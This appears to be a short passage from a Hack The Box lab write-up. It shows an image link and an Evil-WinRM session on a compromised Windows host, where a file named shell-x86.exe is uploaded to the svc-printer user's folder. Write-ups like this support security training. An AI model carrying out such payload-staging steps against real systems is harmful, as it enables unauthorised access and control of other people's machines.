 *Evil-WinRM* PS C:\Users\svc-printer\Documents> upload /home/certifa/Desktop/htb/htb-boxes/Target/shell-x
86.exe
Info: Uploading /home/certifa/Desktop/htb/htb-boxes/Target/shell-x86.exe to C:\Users\svc-printer\Document
s\shell-x86.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents>